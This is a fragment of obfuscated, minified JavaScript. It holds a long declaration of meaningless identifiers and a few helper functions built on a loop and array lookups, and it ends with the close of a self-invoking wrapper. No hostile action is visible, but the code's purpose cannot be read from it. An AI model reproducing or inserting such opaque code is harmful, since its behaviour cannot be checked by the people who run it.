D,nV,BL,K4,hv,MI,UN,XU,q9,t4,rV,ZK,Uv,zJ,qv,S9,s5,s4,bK,M2,A6,LE,dL,MN,sj,qg,zG,v4,Ds,HG,Bp,sV,Jv,DX,U9,Jn,qr,XN,w4,sq,Ad,QG,kL,M4,Kd,XI,EJ,PV,bv,Gd,wU,KJ,YK,zm,fG,BD,Z7,sv,pS,A9,Y6,JS,r9,X9,N4,sw,fq,pE,rU,Ev,UC,x9,rv,ps,EX,PD,s7,w2,mr,tL,Ip,Rr,bA,Vf,tp,fE,MS,tF,Gg,rD,F9,mw,nd,HA,jD,Sd,AF,rL,r4,hX,Ij,Kf,FC,Fq,SA,dA,tN,tw,ZE,WA,FV,m5,IX,Lm,cL,Wr,nQ,L5,Yl,A,pK,SX,Rd,AV,pX,L6,sE,Ff,Hs,Af,qQ,XJ,I,KA,Yn,fI,mn,sl,tG,v7,AI,rE,lm,V9,B7,WF,UQ,rI,cD,d9,hN,l2,Aw,kE,hn,TJ,E5,lL,Hl,Mq,IV,MF,v5,Tj,pG,bw,sD,GC,jp,m4,GD,Fw,YI,b6,HF,t5,II,GJ,Dl,Q2,Ud,Nw,OQ,n6,NS,UL,AN,pD,wn,p5,PE,HX,wg,BQ,Cw,tj,Uq,Lw,Ol,IS,N2,Cs,SE,jF,QN,gC,gf,TU,dK,rN,N7,mp,bm,pg,ld,Fm,T4,DQ,Lf,XD,OC,Yv,E6,vL,HK,kv,wI,tD,wm,LD,Q,V6,I2,OI,dN,d6,Q6,dD,Gs,sS,WK,VG,GN,rw,JK,hj,kj,Xn,Pv,UV,Hg,jm,AE,dp,VE,VQ,VF,xI,Cg,MA,K7,WL,dw,E4,Sv,XX,hF,g2,IK,RL,Gp,fm,b5,dJ,Zv,rr,RQ,JD,FS,br,XA,Wn,n4,Qs,j6,wp,g7,Vg,Vm,TK,rQ,Bn,dn,KG,pp,QI,X6,hw,Vw,ZX,C9,fv,K2,XL,X2,AU,M5,ED,JE,cV,bF,D9,Rp,qJ,DG,E9,w7,jd,cG,Zs,Us,pJ,Em,Vd,D,ng,WS,fF,ZA,LK,Gw,rj,wC,Qf,Uj,M7,sG,nI,Rv,wq,rd,PF,J9,f5,qD,bN,gU,Ql,xL,C5,BI,Lg,Mp,Vj,Mg,bg,qK,HQ,Y,XE,d4,jr,TC,nr,ms,Pq,qI,N6,kC,SQ,EQ,Bs,fd,ql,gD,fX,kV,z9,Rl,P6,Fg,LU,G,K5,OX,BN,cJ,d5,FA,f2,lU,Gv,Ys,Tw,Bm,JG,S4,nX,mq,t7,xs,Aj,C7,Qj,BC,fL,ML,OS,X5,On,HJ,nv,lw,FL,NE,mS,xQ,kl,jg,sC,bU,U7,w6,zd,cl,QD,V2,As,pq,Od,CX,Fl,Pn,Sg,s9,jl,NL,sL,YU,lN,xJ,RV,UK,VI,QS,Wv,V,vd,mC,ZJ,Pl,rF,qs,gF,Zg,QK,KE,q5,zl,CE,Ov,EI,Zq,DU,RD,nE,TI,j9,w9,Bf,vG,fN,gQ,T2,Vs,nD,O5,HV,vn,N9,Dr,Rg,S6,QU,Qn,Rm,JX,kn,Y7,sX,CI,vg,GX,SI,xK,wE,vD,OK,F7,dX,lq,DN,n7,zw,qE,mI,PQ,Zf,RK,g5,ln,DV,xr,gs,Ln,Q9,Kw,df,TQ,U5,L7,hQ,Iw,FU,Sr,hE,UG,k4,vv,KC,xS,vK,vs,np,IE,VK,V7,FD,hL,fw,bX,wX,mm,Dg,IQ,SF,wD,mQ,pj,pf,TA,EC,Cn,rp,sF,F2,rn,cK,Mf,ND,cN,fg,wr,cF,Xd,zp,QJ,l6,S2,KF,GV,sd,IA,DD,ME,js,tS,lj,b9,Ns,vX,nF,Tg,c9,dv,mV,wd,RE,X7,w,fl,nC,gd,NK,Tr,nA,dr,f6,WC,IU,HE,tX,Zm,qL,Im,XQ,AC,jL,nL,Hr,p6,hJ,Yq,rg,TS,PJ,MD,tK,Ld,Ir,KI,zv,vf,tl,n5,xF,J7,ss;function rP(JlU){var ODU=JlU;var DqU;do{DqU=FP(hQU(ODU),Dv);ODU=DqU;}while(RP(DqU,JlU));return DqU;}var Uh;var vHn;var Mz;var n0;var gqn;function nw(TSU){return Ex()[TSU];}var FG;var qz;var ZP;xh;}());